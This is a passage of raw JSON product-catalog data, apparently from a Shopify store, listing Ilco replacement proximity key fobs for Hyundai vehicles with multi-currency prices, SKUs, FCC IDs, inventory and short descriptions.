Key","compare_at_price_min_afn":null,"price_max_dkk":496,"price_max_bgn":130,"price_min_hkd":601,"price_max_pkr":21700,"percent_sale_min_amd":0,"price_max_ngn":116300,"price_max_crc":37800,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":338,"percent_sale_min_gyd":0,"price_min_bzd":155,"price_min_mop":619,"variants":[{"price_myr":"318.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"59.0","price_xof":"43600.0","price_mad":"715.0","price_uyu":"3024.0","price_cve":"7400.0","price_pgk":"328.0","price_azn":"132.0","price_top":"186.0","price":"76.03","price_gmd":"5610.0","id":42603599691865,"price_twd":"2405.0","sku":"ILC-PRX-HYU-7B2","price_rsd":"7800.0","price_kmf":"32800.0","price_dop":"5000.0","price_cny":"546.0","price_thb":"2457.0","price_uzs":"927000.0","price_xpf":"8000.0","price_bdt":"9500.0","price_kes":"10000.0","price_sek":"723.0","weight_unit":"kg","price_uah":"3261.0","price_gnf":"671000.0","price_qar":"282.0","price_bzd":"155.0","price_bam":"131.0","price_egp":"3670.0","price_mop":"619.0","price_nio":"2827.0","price_huf":"25500.0","price_bif":"228000.0","price_mwk":"133900.0","price_hnl":"2030.0","price_ugx":"274000.0","original_merged_options":["title:Default Title"],"price_bsd":"78.0","price_sll":"1760000.0","price_nzd":"134.0","price_wst":"215.0","price_pen":"260.0","price_fjd":"177.0","price_std":"1627000.0","price_bbd":"154.0","price_gtq":"591.0","price_cdf":"177000.0","merged_options":["title:Default Title"],"price_cad":"107.0","price_bgn":"130.0","price_mur":"3562.0","price_mmk":"282000.0","available":true,"price_ron":"338.0","price_lkr":"23900.0","price_crc":"37800.0","price_czk":"1610.0","price_ngn":"116300.0","price_kyd":"65.0","price_idr":"1287000.0","price_amd":"29500.0","price_lbp":"6907000.0","price_bwp":"1092.0","price_shp":"59.0","price_tjs":"708.0","price_aed":"284.0","price_hkd":"601.0","price_rwf":"112300.0","price_eur":"66.95","barcode":"36448552566","price_dkk":"496.0","inventory_quantity":1,"price_yer":"18500.0","image":null,"compare_at_price":null,"price_afn":"5200.0","price_mvr":"1194.0","price_inr":"7000.0","weight":0.03,"price_krw":"114000.0","price_npr":"11200.0","price_awg":"139.0","price_pln":"281.0","price_jpy":"12200.0","price_mnt":"274000.0","price_gbp":"59.0","price_sbd":"625.0","price_pkr":"21700.0","price_xcd":"208.0","price_ang":"140.0","available_locations":[21438791],"price_sar":"290.0","price_ttd":"519.0","price_kzt":"39900.0","price_mkd":"4100.0","price_usd":"76.03","price_dzd":"10100.0","price_sgd":"101.0","title":"Default Title","price_etb":"12023.0","price_php":"4600.0","price_pyg":"526000.0","price_isk":"9900.0","price_jmd":"12400.0","price_vnd":"2035000.0","price_tzs":"190000.0","price_aud":"117.0","price_ils":"250.0","price_gyd":"16200.0","inventory_policy":"deny","price_bob":"535.0","price_khr":"310000.0","price_mdl":"1320.0","price_lak":"1674000.0","price_kgs":"6800.0","price_vuv":"9400.0","price_bnd":"101.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"13800.0","price_all":"6400.0","price_chf":"63.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-hyundai-7-button-prox-7b2-by-ilco-1191646948.png?v=1757189557","width":1000,"alt":"Hyundai 7 Button Prox 7B2–By Ilco Automotive Key Ilco","id":26707778633817,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":140,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":519,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553079385,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":18500,"percent_sale_min_crc":0,"price_max_pln":281,"percent_sale_min_ttd":0,"handle":"hyundai-7-button-prox-7b2-by-ilco","compare_at_price_max_aud":null,"price_min_npr":11200,"compare_at_price_max_tzs":null,"price_min_awg":139,"price_min_mnt":274000,"price_min_gbp":59,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":32800,"price_max_nio":2827,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:43Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":132,"price_max_std":1627000,"percent_sale_min_pln":0,"price_min_uah":3261,"compare_at_price_min_azn":null,"price_max_bsd":78,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":7800,"price_max_twd":2405,"percent_sale_min_nio":0,"price_min_mkd":4100,"price_max_top":186,"price_max_pgk":328,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":10100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":6800,"compare_at_price_min_fkp":null,"price_max_cny":546,"compare_at_price_min_xof":null,"price_max_php":4600,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":927000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":76.03,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":101,"compare_at_price_min_sbd":null,"price_max_vuv":9400,"price_max_lak":1674000,"price_max_etb":12023,"price_min_mmk":282000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":23900,"price_min_czk":1610,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":6400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":208,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":29500,"price_max_bob":535,"price_max_mdl":1320,"compare_at_price_max_yer":null,"price_max_gyd":16200,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":190000,"percent_sale_min_dzd":0,"price_min_aud":117,"price_max_lbp":6907000,"compare_at_price_min_sar":null,"price_min_khr":310000,"price_min_idr":1287000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":66.95,"compare_at_price_max_mnt":null,"price_min_bwp":1092,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":112300,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1610,"price_max_lkr":23900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":208,"price_min_nio":2827,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":18500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":11200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":519,"compare_at_price_min_kgs":null,"price_max_gbp":59,"price_max_mnt":274000,"price_max_awg":139,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":281,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":619,"compare_at_price_min_aud":null,"price_max_bzd":155,"percent_sale_min_huf":0,"price_min_rsd":7800,"compare_at_price_max_kmf":null,"price_min_cve":7400,"price_min_uyu":3024,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":10000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1627000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":78,"price_max_kmf":32800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2405,"body_html":" The Hyundai 7 Button Prox 7B2 by Ilco is an advanced remote key designed for seamless vehicle access. Featuring seven intuitive buttons, it provides versatile control for locking, unlocking, and additional vehicle functions. Engineered for reliability and precision, this proximity remote supports convenient keyless entry, enhancing security and user experience. Ideal for Hyundai models compatible with this format, it offers a professional-grade replacement or upgrade solution. ","price_min_usd":76.03,"price_max_cve":7400,"price_max_uyu":3024,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":10000,"compare_at_price_min_kmf":null,"price_min_etb":12023,"compare_at_price_max_nzd":null,"price_min_lak":1674000,"price_min_bnd":101,"percent_sale_min_dop":0,"price_min_vuv":9400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":927000,"rio_ratings":[],"price_min_all":6400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":546,"price_max_mkd":4100,"price_min_php":4600,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":10100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":6800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":338,"price_min_crc":37800,"price_min_ngn":116300,"price_min_pkr":21700,"price_min_ang":140,"compare_at_price_min_bzd":null,"price_max_aud":117,"compare_at_price_min_mop":null,"price_max_tzs":190000,"percent_sale_min_php":0,"price_max_idr":1287000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":310000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1092,"compare_at_price_max_inr":null,"price_min_gyd":16200,"compare_at_price_min_yer":null,"price_min_bob":535,"price_min_mdl":1320,"price_min_amd":29500,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":6907000,"price_max_rwf":112300,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":282000,"compare_at_price_min_mnt":null,"price_min_eur":66.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":76.03,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":290,"price_min_wst":215,"percent_sale_min_ils":0,"price_min_pen":260,"compare_at_price_max_chf":null,"price_max_krw":114000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":7000,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1194,"compare_at_price_min_lak":null,"price_min_kzt":39900,"compare_at_price_min_bnd":null,"price_max_sbd":625,"compare_at_price_min_vuv":null,"price_max_jpy":12200,"price_min_afn":5200,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":25500,"price_max_mwk":133900,"price_max_egp":3670,"compare_at_price_max_aed":null,"price_max_bam":131,"price_min_bif":228000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":134,"price_min_dop":5000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":177,"compare_at_price_max_xof":null,"price_min_mad":715,"compare_at_price_max_fkp":null,"price_min_pgk":328,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2030,"percent_sale_min_inr":0,"price_max_ugx":274000,"price_max_cdf":177000,"price_min_top":186,"price_max_bbd":154,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":591,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":5610,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-S8600","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-F0B-4F28, TQ8-\nFOB-4F28","key":"fcc_id"}],"price_min_sll":1760000,"price_max_myr":318,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":43600,"percent_sale_min_fjd":0,"price_max_fkp":59,"percent_sale_min_nzd":0,"price_max_azn":132,"percent_sale_min_myr":0,"price_min_sgd":101,"price_max_uah":3261,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":13800,"compare_at_price_min_uyu":null,"price_min_chf":63,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":526000,"price_min_thb":2457,"price_min_xpf":8000,"price_min_bdt":9500,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":12400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":9900,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":496,"price_min_bgn":130,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":250,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2035000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":107,"price_min_kyd":65,"percent_sale_min_sgd":0,"price_max_hkd":601,"percent_sale_min_chf":0,"price_min_shp":59,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":708,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":284,"price_max_mur":3562},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":142,"price_min_egp":3992,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":43400,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":146,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":192,"price_max_afn":5600,"percent_sale_min_bwp":0,"price_min_sar":315,"percent_sale_min_czk":0,"price_min_mvr":1298,"price_max_bif":248000,"compare_at_price_max_gyd":null,"price_min_inr":7600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":124000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":27700,"price_min_jpy":13200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":679,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":82.7,"percent_sale_min_xcd":0,"price_min_mwk":145600,"price_max_wst":233,"price_min_myr":346,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":64,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":47400,"price_max_pen":283,"template_suffix":null,"updated_at":"2025-12-09T23:49:21Z","price_max_gtq":643,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":786,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":730000,"price_min_qar":306,"price_min_bbd":168,"price_min_cdf":192000,"price_min_ugx":298000,"price_min_hnl":2208,"compare_at_price_min_sek":null,"price_max_sll":1914000,"compare_at_price_min_gnf":null,"barcodes":["36448552474"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5400,"percent_sale_min_mop":0,"price_max_mad":777,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":6102,"compare_at_price_min_bdt":null,"price_max_gnf":730000,"percent_sale_min_kmf":0,"price_max_sek":786,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":306,"price_max_thb":2672,"price_max_xpf":8700,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":10300,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":10800,"price_max_sgd":109,"compare_at_price_max_twd":null,"price_min_pyg":572000,"price_min_jmd":13500,"compare_at_price_min_sll":null,"price_min_cad":117,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3874,"price_max_djf":15000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 5 Button Prox 5B4–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":68,"compare_at_price_max_crc":null,"price_max_vnd":2214000,"price_max_kyd":70,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":309,"compare_at_price_min":null,"price_max_tjs":770,"price_min_ils":271,"price_max_shp":64,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":540,"price_max_bgn":142,"price_min_hkd":654,"price_max_pkr":23600,"percent_sale_min_amd":0,"price_max_ngn":126500,"price_max_crc":41100,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":368,"percent_sale_min_gyd":0,"price_min_bzd":168,"price_min_mop":674,"variants":[{"price_myr":"346.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"64.0","price_xof":"47400.0","price_mad":"777.0","price_uyu":"3290.0","price_cve":"8000.0","price_pgk":"357.0","price_azn":"143.0","price_top":"202.0","price":"82.70","price_gmd":"6102.0","id":42603599593561,"price_twd":"2616.0","sku":"ILC-PRX-HYU-5B4","price_rsd":"8500.0","price_kmf":"35600.0","price_dop":"5400.0","price_cny":"593.0","price_thb":"2672.0","price_uzs":"1008000.0","price_xpf":"8700.0","price_bdt":"10300.0","price_kes":"10900.0","price_sek":"786.0","weight_unit":"kg","price_uah":"3547.0","price_gnf":"730000.0","price_qar":"306.0","price_bzd":"168.0","price_bam":"142.0","price_egp":"3992.0","price_mop":"674.0","price_nio":"3075.0","price_huf":"27700.0","price_bif":"248000.0","price_mwk":"145600.0","price_hnl":"2208.0","price_ugx":"298000.0","original_merged_options":["title:Default Title"],"price_bsd":"84.0","price_sll":"1914000.0","price_nzd":"146.0","price_wst":"233.0","price_pen":"283.0","price_fjd":"192.0","price_std":"1770000.0","price_bbd":"168.0","price_gtq":"643.0","price_cdf":"192000.0","merged_options":["title:Default Title"],"price_cad":"117.0","price_bgn":"142.0","price_mur":"3874.0","price_mmk":"307000.0","available":true,"price_ron":"368.0","price_lkr":"26000.0","price_crc":"41100.0","price_czk":"1752.0","price_ngn":"126500.0","price_kyd":"70.0","price_idr":"1400000.0","price_amd":"32100.0","price_lbp":"7513000.0","price_bwp":"1188.0","price_shp":"64.0","price_tjs":"770.0","price_aed":"309.0","price_hkd":"654.0","price_rwf":"122200.0","price_eur":"72.95","barcode":"36448552474","price_dkk":"540.0","inventory_quantity":1,"price_yer":"20100.0","image":null,"compare_at_price":null,"price_afn":"5600.0","price_mvr":"1298.0","price_inr":"7600.0","weight":0.03,"price_krw":"124000.0","price_npr":"12100.0","price_awg":"151.0","price_pln":"306.0","price_jpy":"13200.0","price_mnt":"298000.0","price_gbp":"64.0","price_sbd":"679.0","price_pkr":"23600.0","price_xcd":"226.0","price_ang":"152.0","available_locations":[21438791],"price_sar":"315.0","price_ttd":"564.0","price_kzt":"43400.0","price_mkd":"4500.0","price_usd":"82.7","price_dzd":"11000.0","price_sgd":"109.0","title":"Default Title","price_etb":"13078.0","price_php":"5000.0","price_pyg":"572000.0","price_isk":"10800.0","price_jmd":"13500.0","price_vnd":"2214000.0","price_tzs":"206000.0","price_aud":"127.0","price_ils":"271.0","price_gyd":"17600.0","inventory_policy":"deny","price_bob":"582.0","price_khr":"337000.0","price_mdl":"1436.0","price_lak":"1821000.0","price_kgs":"7400.0","price_vuv":"10300.0","price_bnd":"109.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"15000.0","price_all":"7000.0","price_chf":"68.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-hyundai-5-button-prox-5b4-by-ilco-1191646947.png?v=1757189554","width":600,"alt":"Hyundai 5 Button Prox 5B4–By Ilco Automotive Key Ilco","id":26707779321945,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":152,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":564,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552981081,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":20100,"percent_sale_min_crc":0,"price_max_pln":306,"percent_sale_min_ttd":0,"handle":"hyundai-5-button-prox-5b4-by-ilco","compare_at_price_max_aud":null,"price_min_npr":12100,"compare_at_price_max_tzs":null,"price_min_awg":151,"price_min_mnt":298000,"price_min_gbp":64,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":35600,"price_max_nio":3075,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:42Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":143,"price_max_std":1770000,"percent_sale_min_pln":0,"price_min_uah":3547,"compare_at_price_min_azn":null,"price_max_bsd":84,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":8500,"price_max_twd":2616,"percent_sale_min_nio":0,"price_min_mkd":4500,"price_max_top":202,"price_max_pgk":357,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":11000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":7400,"compare_at_price_min_fkp":null,"price_max_cny":593,"compare_at_price_min_xof":null,"price_max_php":5000,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1008000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":82.7,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":109,"compare_at_price_min_sbd":null,"price_max_vuv":10300,"price_max_lak":1821000,"price_max_etb":13078,"price_min_mmk":307000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":26000,"price_min_czk":1752,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":7000,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":226,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":32100,"price_max_bob":582,"price_max_mdl":1436,"compare_at_price_max_yer":null,"price_max_gyd":17600,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":206000,"percent_sale_min_dzd":0,"price_min_aud":127,"price_max_lbp":7513000,"compare_at_price_min_sar":null,"price_min_khr":337000,"price_min_idr":1400000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":72.95,"compare_at_price_max_mnt":null,"price_min_bwp":1188,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":122200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1752,"price_max_lkr":26000,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":226,"price_min_nio":3075,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":20100,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":12100,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":564,"compare_at_price_min_kgs":null,"price_max_gbp":64,"price_max_mnt":298000,"price_max_awg":151,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":306,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":674,"compare_at_price_min_aud":null,"price_max_bzd":168,"percent_sale_min_huf":0,"price_min_rsd":8500,"compare_at_price_max_kmf":null,"price_min_cve":8000,"price_min_uyu":3290,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":10900,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1770000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":84,"price_max_kmf":35600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2616,"body_html":" The Hyundai 5 Button Prox 5B4 by Ilco is a professional-grade key remote designed for seamless vehicle access and control. Featuring five programmable buttons, it offers enhanced convenience for locking, unlocking, and other remote functions tailored to Hyundai models. Engineered by Ilco, this key prox delivers reliable performance and security, ensuring precise compatibility with your vehicle’s system. Ideal for replacement or upgrade, it meets the demands of automotive experts seeking durability and advanced functionality. ","price_min_usd":82.7,"price_max_cve":8000,"price_max_uyu":3290,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":10900,"compare_at_price_min_kmf":null,"price_min_etb":13078,"compare_at_price_max_nzd":null,"price_min_lak":1821000,"price_min_bnd":109,"percent_sale_min_dop":0,"price_min_vuv":10300,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1008000,"rio_ratings":[],"price_min_all":7000,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":593,"price_max_mkd":4500,"price_min_php":5000,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":11000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":7400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":368,"price_min_crc":41100,"price_min_ngn":126500,"price_min_pkr":23600,"price_min_ang":152,"compare_at_price_min_bzd":null,"price_max_aud":127,"compare_at_price_min_mop":null,"price_max_tzs":206000,"percent_sale_min_php":0,"price_max_idr":1400000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":337000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1188,"compare_at_price_max_inr":null,"price_min_gyd":17600,"compare_at_price_min_yer":null,"price_min_bob":582,"price_min_mdl":1436,"price_min_amd":32100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":7513000,"price_max_rwf":122200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":307000,"compare_at_price_min_mnt":null,"price_min_eur":72.95,"compare_at_